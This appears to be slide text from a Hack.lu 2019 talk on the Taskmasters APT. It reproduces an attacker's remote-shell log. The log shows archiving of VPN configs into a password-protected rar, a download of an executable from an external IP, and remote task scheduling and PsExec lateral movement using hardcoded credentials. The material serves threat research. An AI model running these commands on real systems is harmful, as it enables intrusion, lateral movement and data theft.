 Remshell Server Log
PT
HM_VERSION> c:\windows\fonts>
rar a -r v.rar "c:\users\ Desktop\ \VPN админка для сайта\p1-udp-10094-VPN- -config\p\*" -hp0p;/9ol.
RAR 5.10 beta 3 Copyright (c) 1993-2014 Alexander Roshal 24 Apr 2014
Trial version Type RAR -? for help
Evaluation copy. Please register.
Creating archive v.rar
HHTPS> C:\windows\fonts\qs>
-download http://45.77.50.145/a.exe c:\windows\fonts\qs\a.exe
HM_VERSION> c:\windows\fonts>
atnow.fnt \\172.17.88.232 "tasklist > c:\windows\fonts\t.bin"
Added a new job with job ID = 4
HHTPS> C:\windows\fonts\qs>
psc.t \\192.168.168.148 -u ROOT -p www-r00t cmd /c "systeminfo"
PsExec v1.63 - Execute processes remotely
Copyright (C) 2001-2005 Mark Russinovich
Sysinternals - www.sysinternals.com
╬Єърчрэю т фюёЄєях.
Connecting to 192.168.168.148...
HACK.LU
2019
22-24 October
Effectiveness In Simplicity:
The Taskmasters APT
- Elmar Nabigaev